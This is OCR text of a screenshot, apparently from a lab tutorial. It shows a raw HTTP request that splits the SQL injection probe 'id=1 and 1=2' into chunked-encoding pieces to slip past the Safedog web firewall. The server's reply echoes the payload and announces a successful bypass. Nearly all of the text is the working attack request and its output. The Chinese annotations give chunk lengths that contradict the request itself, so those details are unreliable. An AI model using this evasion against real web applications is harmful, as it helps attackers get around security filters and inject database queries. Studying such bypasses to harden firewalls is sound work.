 1 POST /test.php HTTP/1.1
2 Host: 192.168.152.139
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.152.139
10 Connection: close
11 Referer: http://192.168.152.139/test.php
12 Cookie: safedog-flow-item=721860A3FE077661020A805E47301040
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
代表是分块传输
15
16 5
17 id=1
第一块：长度为2，内容为id=1
18 2
19 an
第二块：长度为2，内容为an
20 3
21 d 1
第三块：长度为3，内容为d1
22 2
23 =2
第四块，长度为2，内容为=2
24 0
25
26
最后一块，长度为0，内容为空。
注意：长度0下面必须有两个空行
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Mar 2020 13:18:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 29
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 接收到的id为：1 and 1=2
成功绕过安全狗